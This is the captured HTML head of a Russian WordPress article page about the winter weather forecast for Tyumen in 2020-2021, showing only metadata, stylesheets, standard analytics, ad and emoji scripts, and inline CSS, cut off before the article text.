

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/
body_size: 39092
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Какая будет зима в Тюмени в 2020-2021 году | прогноз погоды</title><meta
name="description" content="Узнайте, какая будет предстоящая зима в 2020-2021 года в Тюмени и что обещает долгосрочный прогноз погоды на декабрь, январь и февраль"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Какая будет зима в Тюмени в 2020-2021 году | прогноз погоды"><meta
property="og:description" content="Узнайте, какая будет предстоящая зима в 2020-2021 года в Тюмени и что обещает долгосрочный прогноз погоды на декабрь, январь и февраль"><meta
property="og:url" content="https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/"><meta
property="article:published_time" content="2020-09-02T20:14:58+00:00"><meta
property="article:modified_time" content="2020-09-02T20:14:58+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Какая будет зима в Тюмени в 2020-2021 году | прогноз погоды"><meta
name="twitter:description" content="Узнайте, какая будет предстоящая зима в 2020-2021 года в Тюмени и что обещает долгосрочный прогноз погоды на декабрь, январь и февраль"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Какая будет зима в Тюмени в 2020-2021 году&raquo;" href=https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":100348,"token":"6aa28ea553","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/100348><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=100348'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fkakaya-budet-zima-v-tyumeni-v-2020-2021-godu%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fkakaya-budet-zima-v-tyumeni-v-2020-2021-godu%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/kakaya-budet-zima-v-tyumeni-v-2020-2021-godu/"><meta
property="og:title" content="Какая будет зима в Тюмени в 2020-2021 году"><meta
property="og:description" content="Содержание1 Климатические и географические особенности региона1.1 Климат ЯНАО1.2 Климат ХМАО2 Климат Тюмени3 Долгосрочный прогноз по месяцам3.1 Декабр..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/09/Какая-будет-зима-в-Тюмени-в-2020-2021-году-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 